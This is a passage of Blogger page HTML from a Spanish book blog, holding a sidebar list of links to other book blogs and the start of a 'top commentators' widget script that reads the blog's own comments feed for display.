<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7C2JMaO2mHTL_cAPt3ZSLomGAIG_d1FrBtaZ_XMg2zcUCdhEoW298BbsKztJFgAszPu94V8IWKkDJIsazgQxbUDJZ-3cGkHqJkGct_3-YqXk3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snxbKBxZtmEMFlj3cohH16MfELrkPNWCkNNDzPUk4OZZVIpgoLb8ThgMZ4Vs5VPKf6YK6L1bpEyohg83kCSlByVgA8JGY4Xo_qc8PouAxxnOEb_mLKA4I_dKY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOBsWNcftE9EOQCUM3zpDXQT1iqOYJkCYIILjYEThCvmoHHGoTRNdUDbFuuBTGF-R8bBHGXj1DqYrUEOeNxMyxVwzSl52tMFTbd9vkBBmoXYU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGugWtI5t3l9gPSpaGTwEhfA-0ynKLrdccbRwhJsM4ewTpquqPrSb_AQqKg6U8vOCTffAMfj6HZGe6T4VCT7YSLfbfdGlkTfWJI_4h76ZEpBvUgyPDAQsDgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th4LJHsi-nkBYJLw3X2DBPopCV4K3RIuMXKbIlA4_Rv3GK2GyQux9iDKshgp0sLkUBbUrsaZhAtvrmu4Vib7JG1GMoFMgKfD9WiI1BSbrhO22YDsY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sS17KCBG40UlaWMgUQEddgG_WDfL5EeezbDs5pR-YHcBSL44VeNXBkfS806lG5sLxZEepy8Ci55oNcafa7Q6Gu4vMP_UfXBdvAi2JNHBzFw07Va6-LF1wW0AMKY3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0c119o3JaOLz7VIwiEXkKnuIGQaYatu9TPRaFOCTF2E1-oVQ-15wXzyfNaC7NbByN4PVH5kJSWYE0__pbua1n8MiLCjdhJjSnA70ht1xKabHAaLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7746nJyC9RRj7jI4njI6KDk4d2wpsjI4ejO3QX7G0vBLKjO4_FaMvybrWRI3bXNQQTFNjbHsRtDFBc-WvM3GxqGy0PZKglPbih6CXWdGvW0FO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTj9C1BAc4hFdTL2gpBehCbGT9ucIo79S53da77Wz_FYAnYAo9B3nnJg6zV8TFNnAlgnJvPK0UxJRkkLMNwwx2kAIJ4nlQnTHRH69DF8MzfkiqPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY4IDeeakVwlKAnkHcNJ6uVmOhU7PZyxsLrOfizNOKOec9gM70JtjDZ6VMtyeTmK0GhurkC5p_WcWOR0nYTM0650FebLiKB8-5SxDZL_hJo7va8a48=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZaswb-mVN4qs-QR0TcE1xt10Q4V-MUTavl4aRayvi-fQc4YhFA21COmiGqor3JUvQJbHagPtgN9Crdl2ESk6k0S_Cvka2pG_yKQOPXhKATKV-PHPxMG2f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1VxMOnc4bi3WfKoXXsn1XSuE32wifcq8wxqUdt3JX4HyUoqnyA6IY-dZjWIJfgmExQuax54mfoFAR9VGCo5KjlgS_pRlk2v-K7D3kJtUisnxsuboXPg4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQyCMyN3pBKkgu3QL8pQVirsdAQCqLwEmP6BKVtb8pcKp0CJ0fxBiCvXjrrV2qoRxnSXcouwVnDJqwZNZq8KkDhwcQ4ui5SPfU3ARwMzHb9uwYGaZ0sY4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sw_bydmS7VCQBL9nABCJLay9DKfTa1vzdAXV726Qpte4DeYVXoKXalSX15Durbpsp9j7CXzBnlCEsO7j1b7tQvYiljS-YXTfNrUg34M13CUO8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGokRRWMxfjczcQUVf-FSpD-NtOeWjYulwkexczSPM8_e_JJN-6W_QN41YwiN9tOwYjJ7Tm6EGZGdmdXtB05QXHWuO_sYnm-QhbpkH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbKp1JGlYx6GUWphwcszOc6pEFgblx8aecCDnVpcoNNSc4LvrvTHX2Bx6Cir-c1x42fKhpR3nHHbQ2oeQds8PNeVPDbcl5WqMo5y9s-CE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2017/05/resena-la-torre-oscura-i-el-pistolero.html' target='_blank'>
Reseña La Torre Oscura I: El pistolero [Stephen King]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUMddw91PbSYkGWF7fjsUka4Hegn5ceNdtGjYakRUSaGouhRdRJQK6qc0ZWrnSwArTc9VVs_hW-rjhlIC3lAUbzK_ZzSYw5-M1i6dm_tAmM9wcrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh7X2JfiG56zWt_zyUQgGKWWE5NvWpbttcrs_WymKgL2kAQAw084wPnGRKnEjW6hMHMiCuGHefDzoEPtuLdKpcm0ibw2gTtvCUI1t_aeXA9wOK7g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn0r5x1SpKT317Vc18D9NkStP0qbsOoPHBUsgdToKwXG7oTB7O0JO3ZOsIN8NgMcbsBkuLx2usVrC5xVI5GGK9FymbZETrTOtavvJuzkUpx92tCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDrp7BqfAsSihl1-ivFH3JuEjKQiNLBe2NW9wIM8Ft0b73zoSTUMSH3w6BCoIhP69ppGEjinzChMQJW_w05GR9KcmxRxlZ7eduRkyWY_dcug6bng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtMfFrgtnzxRmj3vmtm_wuzDM46HI3mGdvwj-FqvwUNiq3nnp9IayUdXP-0WtMuMzAGZw553QgIqO9q_aTgfqHEXJ6v5OwGxus5TK6ESdi1KHYgmZbRbJYqFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssRWoEtv4dWPwEToj-1pGZlA9oLb7GmnN-xnfUgy-sU7xUEAnwCU5hHG2YlFgsvD1rJ8y_nG6z3aZjRSjtvjhWwNZEIsaZ4SBdzFcoq9iMeKxNQMk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM_HNCCVHvt247gTTGs0MhbSK0Tm55v9WCzJEjN5rrPqb2rjZPJpAjlJ3FA2DpnsF8ZR569iU6IasneEjjO5fYcQTnh4qO77MdKUSe_DDYh2uyig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udJHT-pK4aOFH1Q-EjB-gEw5AA_r-mZBBbRnvGzHfOzYrNSEnjx8PsrYYdEdVJimE7GmoRpIYKeGZjXnuvw4yN59qhZ4oM5ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tboR3FtLzE8_T183THioMEP4ZpZbSFiUZ0Jty-B9ZMDywIwZji7G8tbALJxarmvLEPvIVohsF9zYyTJHVkgswS_ooDPH8L4CppCN-Lh9sT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqwauxawuxtSgDGGYmL7JnDH_rkFBtgxN44W2cF860Q6d6h39MBcvRwoW8U3FNkoFBJAwruXOEOMpuKjsSldTEkf-KjbCvuFIunFB3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6IVtCWZeZCuWOD3PvfmtNCtE20dsrJoShyZIOxJW1-Vj9LVVOcGpAxpHLUKgb9Pk5SFfPi6wXoaa28nD-BQQGUO4IL1qzlDJS77OVEHQ0oV8CSJVb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJxLnuAxazXxTSYJ5n3ysvdOWieH3MrjwF2DIXDbfklYX2OYWzmU7meozq4MQO1HOegkq0qzMVTo80d1CZ497OGXTUFp_Bkff5HP3nYt8dWg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tS-mdsMgxIY_DXoTjqoZM3yow17Y0_SzrfsHnSZSr25gNVkAKWEc4EP_tG1gqZTMcsKlwKWSIaiHisAM25CJjPz9NV3nMnbmB0vi07bWyA3YF7I_n0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8HSRtyq81gUMd7Yi4zKyIF50xsYdo5Iaghf1x9rATPvpwgxDP-TRXyfqgqPQndRS1T61eVeTnvToTSR4vFsSowmXE109XORTI-vomcG8vDI69p30zEKvb9g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujCd-EYfO8yKXJNLHwzrvrj8P_jN16htHqQNH77vCJBhQyX8g5YDWqH9AOzEWvaH5vznIgT9CJII3mPWsGmIlqW6ZfKULKQRAEi-HW1MTcBDpM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in 